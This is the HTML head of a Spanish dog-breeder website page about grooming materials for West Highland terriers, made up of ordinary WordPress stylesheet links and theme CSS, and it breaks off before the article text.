

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yourillusionourpassion.com/general/peluqueando-02-materiales-para-el-acicalamiento/
body_size: 27829
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<title>Peluqueando &#8211; 02. Materiales para el Acicalamiento &#8211; Westies De Los Duendes Zahories</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
        <meta charset="UTF-8"/>
                    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                    <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://yourillusionourpassion.com/xmlrpc.php"/>
        <link rel='dns-prefetch' href='//www.westie.es' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="text/calendar" title="Westies De Los Duendes Zahories &raquo; iCal Feed" href="https://yourillusionourpassion.com/events/?ical=1" />
<link rel='stylesheet' id='argpd-informbox-css' href='https://yourillusionourpassion.com/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://yourillusionourpassion.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://yourillusionourpassion.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://yourillusionourpassion.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://yourillusionourpassion.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Muli%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='https://yourillusionourpassion.com/wp-content/themes/petclub/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-main-style-css' href='https://yourillusionourpassion.com/wp-content/themes/petclub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-style-css' href='https://yourillusionourpassion.com/wp-content/themes/petclub/css/tribe-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='buddypress-style-css' href='https://yourillusionourpassion.com/wp-content/themes/petclub/css/buddypress-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-style-css' href='https://yourillusionourpassion.com/wp-content/themes/petclub/css/woo-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-skin-style-css' href='https://yourillusionourpassion.com/wp-content/themes/petclub/skins/petclub/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-custom-style-css' href='https://yourillusionourpassion.com/wp-content/themes/petclub/fw/css/custom-style.css' type='text/css' media='all' />
<style id='themerex-custom-style-inline-css' type='text/css'>
  .menu_main_wrap .logo_main{height:180px} .menu_main_wrap .logo{margin-top:2px} .contacts_wrap .logo img{height:300px}a,a:hover,.bg_tint_light a:hover,.main_color,header .cart .cart_button:hover,.menu_user_wrap .login_wrap .popup_link>span,header .cart>.cart_button:before,.menu_user_currency>a,.menu_user_wrap .menu_user_nav>li:hover>a,.menu_user_wrap .menu_user_nav>li.sfHover>a,.menu_main_wrap .menu_main_nav>li ul li a:hover,.menu_main_wrap .menu_main_nav>li ul li.current-menu-item>a,.menu_main_wrap .menu_main_nav>li ul li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav li.sfHover>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-item>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive a:hover,.user-popUp.account_wrap .user_info li.new_post a:before,.user-popUp.account_wrap .user_info li.settings a:before,.user-popUp.account_wrap .user_info li.help a:before,.page_top_wrap .breadcrumbs a.breadcrumbs_item:hover,.hover_wrap .hover_link,.hover_wrap .hover_view,.hover_icon_play:before,.post_format_link .post_descr a,.content .post_info a,.content .post_info .post_info_author:hover,.post_info .post_info_item+.post_info_item:before,.post_item .post_rating .reviews_stars_bg,.post_item .post_rating .reviews_stars_hover,.post_item .post_rating .reviews_value,.widget_area ul li:before,.widget_area ul li a:hover,.widget_area button:before,.widget_area .post_info .post_info_counters .post_counters_item:before,.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_item:before,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_title a:hover,.widget_area .widget_text a:hover,.widget_area .post_info a:hover,.widget_area .post_item .post_info .post_info_author:hover,.widget_area .post_item .post_info .post_info_counters a:hover,.post_info .post_info_counters .post_counters_item:before,.post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_item .post_info .post_info_author,.widget_area .widget_search .search_button:hover:before,.widget_area .widget_calendar .month_prev a,.widget_area .widget_calendar .month_next a,.widget_area .widget_product_tag_cloud a:hover,.widget_area .widget_tag_cloud a:hover,.sc_events .startDate,#buddypress div.item-list-tabs ul li a:hover,#buddypress ul.item-list li div.item-title a:hover,#buddypress ul.item-list li h4 a:hover,.content .buddypress.widget .item-title a:hover,.sc_gap .buddypress.widget .item-title a:hover,.sc_socials a span,blockquote.sc_quote.style_2 a:hover,.sc_image_wrap figcaption,.sc_image_wrap figcaption a,.sc_image_wrap.sc_image_hover_link .sc_image .hover_link,.sc_list_style_iconed li:before,.sc_list_style_iconed .sc_list_icon,.sc_slider_controls_wrap a,.sc_slider_controls_wrap a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item .sc_team_item_position,.sc_testimonials .sc_slider_controls_wrap a:hover,.sc_testimonial_author a,.sc_testimonial_author a:hover,.sc_title_icon,.sc_services_block_icon,.sc_twitter_icon , .woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce .quantity input[type="button"]:hover,.woocommerce #content input[type="button"]:hover,.woocommerce-page .quantity input[type="button"]:hover,.woocommerce-page #content .quantity input[type="button"]:hover,.woocommerce ul.cart_list li>.amount,.woocommerce ul.product_list_widget li>.amount,.woocommerce-page ul.cart_list li>.amount,.woocommerce-page ul.product_list_widget li>.amount,.woocommerce ul.cart_list li span .amount,.woocommerce ul.product_list_widget li span .amount,.woocommerce-page ul.cart_list li span .amount,.woocommerce-page ul.product_list_widget li span .amount,.woocommerce ul.cart_list li ins .amount,.woocommerce ul.product_list_widget li ins .amount,.woocommerce-page ul.cart_list li ins .amount,.woocommerce-page ul.product_list_widget li ins .amount,.woocommerce.widget_shopping_cart .total .amount,.woocommerce .widget_shopping_cart .total .amount,.woocommerce-page.widget_shopping_cart .total .amount,.woocommerce-page .widget_shopping_cart .total .amount,.woocommerce a:hover h3,.woocommerce-page a:hover h3,.woocommerce .cart-collaterals .order-total strong,.woocommerce-page .cart-collaterals .order-total strong,.woocommerce .checkout #order_review .order-total .amount,.woocommerce-page .checkout #order_review .order-total .amount,.woocommerce #review_form #respond .stars a,.woocommerce-page #review_form #respond .stars a,.woocommerce .summary .price,.woocommerce-page .summary .price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,ul.products li.product .price,.woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce-page .woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce .product_meta a:hover,header .sidebar_cart ul.cart_list li>a:hover,.products .product_price,.woocommerce ul.products li.product h3 a:hover,.woocommerce-page ul.products li.product h3 a:hover,.products .product_cats a:hover{color:#e4c6be}header .sidebar_cart .widget_shopping_cart_content .cart_list li a.remove:hover,#user-xprofile:hover,#user-activity:hover,#just-me:hover,#activity-favs:hover,#activity-friends:hover,#buddypress div.item-list-tabs ul li.selected a,#activity-all a:hover{color:#e4c6be !important}.main_color_bgc,.hover_icon:before,.isotope_filters a .data_count,.pagination_single>.pager_numbers,.pagination_single a:hover,.pagination_slider .pager_cur:hover,.pagination_slider .pager_cur:focus,.pagination_pages>.active,.pagination_pages>a:hover,.pagination_viewmore>a,.post_featured .post_nav_item:before,.post_featured .post_nav_item .post_nav_info,.widget_area .widget_calendar .today .day_wrap,.scroll_to_top,#tribe-events .tribe-events-button,.tribe-events-button,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type="submit"],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a,.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon:before,input[type="submit"],input[type="button"],button,.sc_button,input[type="submit"]:hover,input[type="button"]:hover,button:hover,.sc_button:hover,.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item,blockquote.sc_quote.style_1,.sc_icon_shape_round,.sc_price_block .sc_price_block_head,.sc_scroll_bar .swiper-scrollbar-drag:before,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span,.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_title_divider .sc_title_divider_before,.sc_title_divider .sc_title_divider_after,.sc_contact_form .sc_contact_form_button button,.sc_contact_form .sc_contact_form_button button:hover , .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce ul.products li.product .add_to_cart_button:hover,.woocommerce-page ul.products li.product .add_to_cart_button:hover,.woocommerce span.new,.woocommerce-page span.new,.woocommerce span.onsale,.woocommerce-page span.onsale{background-color:#e4c6be}.custom_options #co_toggle{background-color:#e4c6be !important}::selection{background-color:#e4c6be}::-moz-selection{background-color:#e4c6be}.main_color_bg,.menu_main_wrap .menu_main_nav>li:hover>a:before,.menu_main_wrap .menu_main_nav>li.sfHover>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-item>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-parent>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-ancestor>a:before,.post_format_aside.post_item_single .post_content p,.post_format_aside .post_descr,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,#buddypress #members_search_submit,#buddypress #groups_search_submit,.widget #buddypress>.standard-form .submit input[type="submit"]{background:#e4c6be}.mejs-controls .mejs-button button,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-current,.picker__weekday{background:#e4c6be !important}.main_color_border,.hover_icon:before,.pagination>a,.isotope_filters a.active,.isotope_filters a:hover,.widget_area .widget_calendar td a:hover,.widget_area .widget_calendar .today .day_wrap,.woocommerce ul.products li.product>.post_item_wrap:hover,.woocommerce-page ul.products li.product>.post_item_wrap:hover,.widget_bp_core_members_widget #members-list-options a:hover,.widget_bp_core_members_widget #members-list-options a.selected,.widget_bp_groups_widget #groups-list-options a:hover,.widget_bp_groups_widget #groups-list-options a.selected,.sc_blogger.sc_blogger_horizontal.layout_news .sc_blogger_item:hover,.sc_slider_controls_wrap a:hover,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item:hover,.sc_services_block:hover{border-color:#e4c6be}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message{border-top-color:#e4c6be}.menu_main_wrap .menu_main_nav>li ul{border-bottom-color:#e4c6be}.isotope_wrap .isotope_item_grid .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_square .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_portfolio .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_alternative .post_item:hover .hover_wrap,.sc_image_wrap.sc_image_hover_link .sc_image:hover .hoverShadow,.isotope_wrap .isotope_item_adoption .post_featured:hover .hover_wrap,.post_featured .post_thumb .hover_wrap:hover,.related_wrap .post_item_related:hover:before{background-color:rgba(228,198,190,0.8)}
</style>
<link rel='stylesheet' id='themerex-responsive-style-css' href='https://yourillusionourpassion.com/wp-content/themes/petclub/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://yourillusionourpassion.com/wp-content/themes/petclub/skins/petclub/skin-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://yourillusionourpassion.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://yourillusionourpassion.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://yourillusionourpassion.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
